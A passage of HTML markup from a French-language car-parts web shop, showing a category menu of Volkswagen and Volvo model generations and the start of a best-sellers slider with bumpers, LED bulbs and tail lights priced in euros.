  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2762-tapis" title="TAPIS">TAPIS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2774-retroviseurs" title="RÉTROVISEURS">RÉTROVISEURS</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
                <div class="col-lg-12  products_slider"> <!-- to do what if the sum of left and right contents larger than 12 -->
    
            <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Meilleures ventes</div>
        <div class="flex_child title_flex_right"></div>
            <div class="swiper-button-tr  hidden-md-down "><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
    </div>            
                                <div class="block_content ">
                <div class="swiper-container products_sldier_swiper  swiper-button-lr  swiper-navigation-rectangle   swiper_loading" >
	<div class="swiper-wrapper">
	
								    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/ampoules-led/25627-ampoules-led-canbus-h7-60w-6000k-9909915274456.html" title="AMPOULES LED CANBUS H7 60W 6000K" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.lu/44559-cart_default/ampoules-led-canbus-h7-60w-6000k.jpg"  srcset="https://www.piecesdix.lu/44559-cart_default_2x/ampoules-led-canbus-h7-60w-6000k.jpg 2x"  width="70" height="80" alt="AMPOULES LED CANBUS H7 60W 6000K" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/ampoules-led/25627-ampoules-led-canbus-h7-60w-6000k-9909915274456.html" title="AMPOULES LED CANBUS H7 60W 6000K" >AMPOULES LED CANBUS H7 60W 6000K</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/golf-mk4-97-03/1548-pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.lu/44585-cart_default/pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg"  srcset="https://www.piecesdix.lu/44585-cart_default_2x/pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/golf-mk4-97-03/1548-pare-chocs-frontal-volkswagen-vw-golf-4-97-03-look-r32-9909908531821.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03 LOOK R32" >PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 4 97-03...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">92,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/ibiza-6l-02-08/33010-feux-arriere-seat-ibiza-6l-02-08-fond-noir-9909987916659.html" title="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.lu/101113-cart_default/feux-arriere-seat-ibiza-6l-02-08-fond-noir.jpg"  srcset="https://www.piecesdix.lu/101113-cart_default_2x/feux-arriere-seat-ibiza-6l-02-08-fond-noir.jpg 2x"  width="70" height="80" alt="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/ibiza-6l-02-08/33010-feux-arriere-seat-ibiza-6l-02-08-fond-noir-9909987916659.html" title="FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR" >FEUX ARRIÈRE SEAT IBIZA 6L 02-08 FOND NOIR</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">105,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/e46-berline-98-01/14043-pare-chocs-frontal-bmw-e46-look-m3-antibrouillard-9909912863297.html" title="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.lu/160991-cart_default/pare-chocs-frontal-bmw-e46-look-m3-antibrouillard.jpg"  srcset="https://www.piecesdix.lu/160991-cart_default_2x/pare-chocs-frontal-bmw-e46-look-m3-antibrouillard.jpg 2x"  width="70" height="80" alt="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/e46-berline-98-01/14043-pare-chocs-frontal-bmw-e46-look-m3-antibrouillard-9909912863297.html" title="PARE-CHOCS FRONTAL BMW E46 LOOK M3 + ANTIBROUILLARD" >PARE-CHOCS FRONTAL BMW E46 LOOK M3 +...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">129,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
										    <article class="swiper-slide base_list_line medium_list">
		    			<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/e46-berline-98-01/1124-pare-chocs-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" class="pro_column_left">
    <picture>
